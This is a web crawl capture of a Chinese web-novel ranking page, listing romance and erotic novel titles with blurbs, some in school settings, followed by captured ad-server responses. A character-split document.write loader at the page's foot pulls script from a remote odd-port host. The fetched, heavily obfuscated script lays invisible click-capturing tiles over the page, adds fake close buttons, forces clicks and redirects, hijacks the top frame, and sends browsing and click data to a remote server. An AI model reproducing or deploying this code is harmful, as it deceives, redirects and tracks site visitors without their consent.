

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sxxyep.net/sort/2/1/
body_size: 4284
content:

<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="UTF-8">
<title>百合肉文小说排行榜_Sxx小说网</title>
<meta name="keywords" content="百合肉文小说排行榜,百合肉文小说排行榜手机阅读" />
<meta name="description" content="Sxx小说网提供2026年百合肉文小说排行榜手机阅读。" />
<style type="text/css">
        .list-item{border-bottom:1px dashed #D4D4D4;padding:5px;width:100%;}
        .list-item .article{height:100px; overflow:hidden; line-height:20px;}
        .list-item .fs12{font-size: 12px;}
        .list-item .red{color:red;}
        .list-item .gray{color:#7d7d7d;}
        .list-item .count{color:#333333;}
		.list-item .mr15{margin-right: 15px;}
    .index-container{
        display: flex;
        justify-content: space-between;
        padding: 10px;
    }

    #indexselect{
        width: 49%;
        margin: 0 1rem;
        text-indent: 5px;
        border: none;
        border-bottom: 1px solid #108ee9;
        background: #fff;
        outline: none;
    }
    .index-container-btn{
        background: #65bbec;
        border-radius: 3px;
        height: 34px;
        line-height: 34px;
        text-align: center;
        display: block;
        color: #fff;
        width: 25%;
    }

</style>		
<!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="MobileOptimized" content="240" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">

<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap/style.css">
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap/common.js"></script>
</head>
<!-- /header -->
<body>
<div class="page-head" style="margin-bottom:5px;">
    <a href="/" class="home">首页</a>
    <a href="/bookcase/" rel="nofollow" class="bookcase">我的书架</a>
    <h1>百合肉文排行榜 </h1>
</div>
  
	<table class="list-item">
      <tr>
        <td width="80"><a href="/go/111808/"><img src="https://sxxyep.net/images/111/111808/111808s.jpg" width='80' height='100' /></a></td>
        <td>
            <div class="article">
                <a href="/go/111808/">同桌是个撒娇精</a>                <br/>
                <p class="fs12 gray"><span class="mr15">作者:梅花酥</span></p>
                <a href="/go/111808/"><span class="fs12 gray">     三中来了一个转学生，学习成绩贼好，是老师眼中典型的三好学生。 阮时见到他的第一眼，觉得这人帅的有点犯规，就是面相有些冷。 他和转学生住在了一个寝室，难免产生摩擦。 阮时：“我今天不给你点..
</span></a>
            </div>
        </td>
      </tr>
	</table>
  
	<table class="list-item">
      <tr>
        <td width="80"><a href="/go/111806/"><img src="https://sxxyep.net/images/111/111806/111806s.jpg" width='80' height='100' /></a></td>
        <td>
            <div class="article">
                <a href="/go/111806/">贵族学院被盯上的路人玩家</a>                <br/>
                <p class="fs12 gray"><span class="mr15">作者:云雨露霜</span></p>
                <a href="/go/111806/"><span class="fs12 gray">     顾卿打小就因样貌出众而桃花无数，觊觎者不断，但他都不在意。 直到，他进入了一个全息恋爱游戏里。 [游戏名称：贵族学院] * 为避开游戏的暗黑结局，顾卿谨慎的选择了路人模式，并做好伪装，..
</span></a>
            </div>
        </td>
      </tr>
	</table>
  
	<table class="list-item">
      <tr>
        <td width="80"><a href="/go/66763/"><img src="https://sxxyep.net/images/66/66763/66763s.jpg" width='80' height='100' /></a></td>
        <td>
            <div class="article">
                <a href="/go/66763/">写自己的同人文有什么问题！（NP）</a>                <br/>
                <p class="fs12 gray"><span class="mr15">作者:柏拉图之壁</span></p>
                <a href="/go/66763/"><span class="fs12 gray">     身处竞争激励的偶像届，人气下位柏拉图之壁最新鼎力大作，2026年度必看同人。
</span></a>
            </div>
        </td>
      </tr>
	</table>
  
	<table class="list-item">
      <tr>
        <td width="80"><a href="/go/111739/"><img src="https://sxxyep.net/images/111/111739/111739s.jpg" width='80' height='100' /></a></td>
        <td>
            <div class="article">
                <a href="/go/111739/">全校传我们不合</a>                <br/>
                <p class="fs12 gray"><span class="mr15">作者:米粥烧酒</span></p>
                <a href="/go/111739/"><span class="fs12 gray">     高中毕业的暑假，江景舟在酒吧认识个帅哥。 影帝颜值，八块腹肌，声音好听的堪比顶流cv，江景舟可耻的心动了。 第二天一早，江景舟看向旁边，想起昨天边干活边哭的某人……嘴角一抽，跑路了。 直到..
</span></a>
            </div>
        </td>
      </tr>
	</table>
  
	<table class="list-item">
      <tr>
        <td width="80"><a href="/go/111633/"><img src="https://sxxyep.net/images/111/111633/111633s.jpg" width='80' height='100' /></a></td>
        <td>
            <div class="article">
                <a href="/go/111633/">没有说出口的爱</a>                <br/>
                <p class="fs12 gray"><span class="mr15">作者:法力无边的高某</span></p>
                <a href="/go/111633/"><span class="fs12 gray">     高考结束后回学校收拾东西，我的桌子上有一本日记，不是我的却写着我的名字，厚厚一本，是一个男生暗恋我三年的日记。 在我明媚张扬的十七岁，在我自认为灰头土脸的青春里，原来也有人如此喜欢我。
</span></a>
            </div>
        </td>
      </tr>
	</table>
  
	<table class="list-item">
      <tr>
        <td width="80"><a href="/go/111381/"><img src="https://sxxyep.net/images/111/111381/111381s.jpg" width='80' height='100' /></a></td>
        <td>
            <div class="article">
                <a href="/go/111381/">暗夜萤火（校园1v1）</a>                <br/>
                <p class="fs12 gray"><span class="mr15">作者:氯化钠</span></p>
                <a href="/go/111381/"><span class="fs12 gray">     宋栖萤离开衡南四年，再次见到林予舟，她以为他已经把自己忘记了。后来她被林予舟堵在角落，他说：“你觉得我把你忘了？”“怎么可能，我好想你。”“我还想和你做爱。”双c 含强制 ?无女口无后入
</span></a>
            </div>
        </td>
      </tr>
	</table>
  
	<table class="list-item">
      <tr>
        <td width="80"><a href="/go/107267/"><img src="https://sxxyep.net/images/107/107267/107267s.jpg" width='80' height='100' /></a></td>
        <td>
            <div class="article">
                <a href="/go/107267/">碎钻&nbsp;&nbsp;&nbsp;&nbsp;(女病娇，双囚禁)</a>                <br/>
                <p class="fs12 gray"><span class="mr15">作者:硫酸铜</span></p>
                <a href="/go/107267/"><span class="fs12 gray">     她破碎的魂灵疯狂迷恋他的完满。
</span></a>
            </div>
        </td>
      </tr>
	</table>
  
	<table class="list-item">
      <tr>
        <td width="80"><a href="/go/111228/"><img src="https://sxxyep.net/images/111/111228/111228s.jpg" width='80' height='100' /></a></td>
        <td>
            <div class="article">
                <a href="/go/111228/">假装失忆后前夫哥找上门</a>                <br/>
                <p class="fs12 gray"><span class="mr15">作者:萝卜花兔子</span></p>
                <a href="/go/111228/"><span class="fs12 gray">     夏风生是被不良导师压榨的苦逼研究生，每天二十四小时待命，逐渐活成了007的形状，不光要弄项目科研，带学弟学妹的活也轮给了他。 看着每天手机源源不断的消息，夏风生受够了，要将手机淹死在马桶里，结果..
</span></a>
            </div>
        </td>
      </tr>
	</table>
  
	<table class="list-item">
      <tr>
        <td width="80"><a href="/go/104160/"><img src="https://sxxyep.net/images/104/104160/104160s.jpg" width='80' height='100' /></a></td>
        <td>
            <div class="article">
                <a href="/go/104160/">玻璃糖（校园1v1）</a>                <br/>
                <p class="fs12 gray"><span class="mr15">作者:不过风月</span></p>
                <a href="/go/104160/"><span class="fs12 gray">     没心没肺傲娇女X克制型阴暗批青梅竹马*宿敌滚上床*人前不熟　　　　谢清砚一向很讨厌宿星卯。　　两家作为世交，宿星卯品学兼优，谢清砚不学无术。　　偏偏家人耳提面命，处处要拿两人做比较。　　直到那个暑假，宿星卯被任命辅导她的数学——　　一切都变了。　　他们的关系自那天起被重新定义。　　***　　“我是谁？”　　“班长。”　　“嗯？”平平淡淡，只轻轻起了个调子。　　 他好像笑了一下：“错了，重新说。”</span></a>
            </div>
        </td>
      </tr>
	</table>
  
	<table class="list-item">
      <tr>
        <td width="80"><a href="/go/110902/"><img src="https://sxxyep.net/images/110/110902/110902s.jpg" width='80' height='100' /></a></td>
        <td>
            <div class="article">
                <a href="/go/110902/">星星的诗</a>                <br/>
                <p class="fs12 gray"><span class="mr15">作者:欠三斤</span></p>
                <a href="/go/110902/"><span class="fs12 gray">     攻：施意（乖巧内敛小学霸）X受：白鑫（吊儿郎当学混子） 白鑫家里有个烂赌爹和瘸腿爷。 他爸总说，他妈跟有钱人跑了。 白鑫听了觉得好笑，不跟有钱人跑，跟他这酒鬼在一起天天挨打么？ ..
</span></a>
            </div>
        </td>
      </tr>
	</table>
 
<div class="index-container"><a class="index-container-btn" href="javascript:void(0);">上一页</a><select id="indexselect" onchange="self.location.href=options[selectedIndex].value"><option selected="selected" value="/sort/2/1/">第1页</option><option value="/sort/2/2/">第2页</option><option value="/sort/2/3/">第3页</option><option value="/sort/2/4/">第4页</option><option value="/sort/2/5/">第5页</option><option value="/sort/2/6/">第6页</option><option value="/sort/2/7/">第7页</option><option value="/sort/2/8/">第8页</option><option value="/sort/2/9/">第9页</option><option value="/sort/2/10/">第10页</option></select><a class="index-container-btn" href="/sort/2/2/">下一页</a></div>

<!-- footer -->
<div id="foot" class="foot">
    <a href="/">首页</a>&nbsp;&nbsp; <a href="#">电脑版</a>&nbsp;&nbsp; <a href="/bookcase/" rel="nofollow">我的书架</a>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f59dc28a1298439e818e08714274dcc1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0319gc.mqy3e1.com:8005/d/3311?t=0.7243049284315297
body_size: 1131
content:
{"key":"[\"6f\"gss}}=\"dfXY5F6LY5MdfM6f\"gsons=\"JF6^Y\"g}110}}1{sn=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@0@@0sos{11mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0s}Qp(m^:TsY}m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0s}Qp(m^:TsY}m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"gK000=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"gK000=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/7d(d6}0sm:SF6Y:6m(O^\\\/()f\\\/ddd))p\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://33d952b6e36171e2gg.lzicw0.com:8005/sc/3311?n=yvdwovxo
body_size: 14910
content:
function a0_0x1753(){var _0x247b6c=['touches','62542mGtGUC','ypcCY','good','dbCLA','OQCyJ','height','kiuqX','touchstart','catch','ObVao','TZFNT','mClSc','YJojP','oHDdu','38XmoJom','18fErfBn','hwIlG','8815070ABWqQq','open','145785emJOyw','ginHei','EkLcz','jtumy','dmtRK','210KjYCXm','touchend','event','position','type','8xpmmMf','23878608ImUtRK','8480570LaOkqj','addEventListener','1712850oiJFkI','4917tOlrDK','1604slLwvZ','wxmtK','hidden'];a0_0x1753=function(){return _0x247b6c;};return a0_0x1753();}function a0_0x5401(_0x2d4097,_0x4c5686){_0x2d4097=_0x2d4097-0x103;var _0x175342=a0_0x1753();var _0x5401a1=_0x175342[_0x2d4097];return _0x5401a1;}(function(_0x1b33f0,_0x559bcf){var _0x5f1c4a=a0_0x5401,_0x369127=_0x1b33f0();while(!![]){try{var _0xd49e73=-parseInt(_0x5f1c4a(0x10c))/0x1*(parseInt(_0x5f1c4a(0x11a))/0x2)+parseInt(_0x5f1c4a(0x107))/0x3*(-parseInt(_0x5f1c4a(0x108))/0x4)+parseInt(_0x5f1c4a(0x11f))/0x5*(-parseInt(_0x5f1c4a(0x124))/0x6)+parseInt(_0x5f1c4a(0x104))/0x7*(parseInt(_0x5f1c4a(0x129))/0x8)+parseInt(_0x5f1c4a(0x11b))/0x9*(-parseInt(_0x5f1c4a(0x106))/0xa)+parseInt(_0x5f1c4a(0x11d))/0xb+parseInt(_0x5f1c4a(0x103))/0xc;if(_0xd49e73===_0x559bcf)break;else _0x369127['push'](_0x369127['shift']());}catch(_0x4c2271){_0x369127['push'](_0x369127['shift']());}}}(a0_0x1753,0xc1e32));function gougouEvent(_0x438737,_0x4b05a1){var _0x206fde=a0_0x5401,_0xbfca5d={'dmtRK':function(_0x33bad4,_0x4e4624){return _0x33bad4==_0x4e4624;},'EkLcz':function(_0x1bd261,_0x5afeed){return _0x1bd261<_0x5afeed;},'hwIlG':_0x206fde(0x10e),'jtumy':function(_0x273ae3,_0x23f267){return _0x273ae3<_0x23f267;},'ypcCY':function(_0x50093a,_0x59881d){return _0x50093a>=_0x59881d;},'TZFNT':_0x206fde(0x10a),'dbCLA':function(_0x5024c7,_0x5c0638){return _0x5024c7-_0x5c0638;},'oHDdu':function(_0x19ed9c,_0x4a1f17){return _0x19ed9c<_0x4a1f17;},'ObVao':function(_0x16ea96,_0x1b8c7a){return _0x16ea96+_0x1b8c7a;},'kiuqX':function(_0x558bcc,_0x265c3d){return _0x558bcc>_0x265c3d;},'OQCyJ':function(_0x1f2189,_0x397d9f){return _0x1f2189>_0x397d9f;},'YJojP':function(_0x443e08,_0x5acb13){return _0x443e08-_0x5acb13;},'wxmtK':_0x206fde(0x113),'mClSc':_0x206fde(0x125)};window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x109)],function(){var _0xf90e02=_0x206fde,_0x54e7f2=(event||window[_0xf90e02(0x126)])[_0xf90e02(0x10b)][0x0]['clientY'];if(_0xbfca5d['dmtRK']('1',_0x4b05a1[_0xf90e02(0x127)])){if(_0xbfca5d[_0xf90e02(0x121)](_0x54e7f2,_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x3569bc){_0x438737[_0xf90e02(0x114)](_0x3569bc);}else{if(_0xbfca5d[_0xf90e02(0x122)](_0x54e7f2,_0x4b05a1[_0xf90e02(0x111)]+_0x4b05a1['hiheight']))try{_0xbfca5d[_0xf90e02(0x10d)](_0x438737['gtop'](),0xa)&&(_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1));}catch(_0x50c969){_0x438737[_0xf90e02(0x114)](_0x50c969);}}}else{var _0x472f24=_0x438737[_0xf90e02(0x120)]();if(_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2)<_0x4b05a1[_0xf90e02(0x111)])try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x5765ee){_0x438737[_0xf90e02(0x114)](_0x5765ee);}else{if(_0xbfca5d[_0xf90e02(0x119)](_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2),_0xbfca5d[_0xf90e02(0x115)](_0x4b05a1['height'],_0x4b05a1['hiheight'])))try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x16b186){_0x438737[_0xf90e02(0x114)](_0x16b186);}}}}),window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x117)],function(){var _0x2f5683=_0x206fde,_0x520074=(event||window[_0x2f5683(0x126)])['changedTouches'][0x0]['clientY'];if(_0xbfca5d[_0x2f5683(0x123)]('1',_0x4b05a1['position'])){if(_0xbfca5d[_0x2f5683(0x121)](_0x520074,_0x4b05a1[_0x2f5683(0x111)]))try{_0x4b05a1['type']=_0x2f5683(0x10e),_0x438737['open'](_0x4b05a1);}catch(_0x29ba6b){_0x438737[_0x2f5683(0x114)](_0x29ba6b);}}else{var _0xc0e153=_0x438737[_0x2f5683(0x120)]();if(_0xbfca5d[_0x2f5683(0x112)](_0xc0e153,0x0)&&_0xbfca5d[_0x2f5683(0x110)](_0x520074,0x0)&&_0xbfca5d['jtumy'](_0xbfca5d[_0x2f5683(0x118)](_0xc0e153,_0x520074),_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d[_0x2f5683(0x11c)],_0x438737[_0x2f5683(0x11e)](_0x4b05a1);}catch(_0x3c8d98){_0x438737['catch'](_0x3c8d98);}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+s):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+s+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&gougouEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var 